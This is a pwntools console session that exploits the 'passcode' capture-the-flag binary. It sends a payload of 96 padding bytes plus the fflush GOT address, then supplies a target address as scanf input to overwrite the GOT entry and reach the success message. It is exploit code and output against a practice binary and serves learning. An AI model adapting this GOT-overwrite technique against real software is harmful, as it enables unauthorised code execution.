 >>> from pwn import *
>>> p = process('./passcode')
[x] Starting local process './passcode'
[+] Starting local process './passcode': Done
>>> passcode = ELF('./passcode')
[*] '/home/passcode/passcode'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE
>>> fflush_got = passcode.got['fflush']
>>> payload = 'a'*96 + p32(fflush_got)
>>> p.sendline(payload)
>>> p.recvline()
"Toddler's Secure Login System 1.0 beta.\n"
>>> p.recvline()
'enter you name : Welcome aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x04\xa0\x04\x08!\n'
>>>
>>> p.sendline(str(0x080485e3))
>>> p.recv()
[*] Process './passcode' stopped with exit code 0
'Sorry mom.. I got confused about scanf usage :(\nenter passcode1 : Now I can sa
fely trust you that you have credential :)\n'